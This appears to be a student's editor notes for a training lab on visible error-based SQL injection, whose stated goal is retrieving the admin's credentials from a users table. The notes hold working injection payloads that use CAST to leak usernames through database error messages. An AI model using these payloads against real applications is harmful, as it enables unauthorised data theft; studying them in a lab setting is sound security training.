 Selection View Go Run Terminal Help
notes.txt
notes.txt
1 Lab #18 – Visible error-based SQL injection
2
3 End Goal: Exploit SQL injection to retrieve the admin user's credentials from
the users table and log into their account.
4
5 Analysis:
6
7 select trackingId from trackingIdTable where trackingId='pFNjoVuG3fnTFJ3a''
8
9 SELECT * FROM tracking WHERE id = 'pFNjoVuG3fnTFJ3a'--'. Expected  char
10
11
12 CAST()
13
14
15 pFNjoVuG3fnTFJ3a' AND CAST((SELECT 1) as int)--
16
17 ' AND 1=CAST((SELECT username from users LIMIT 1) as int)--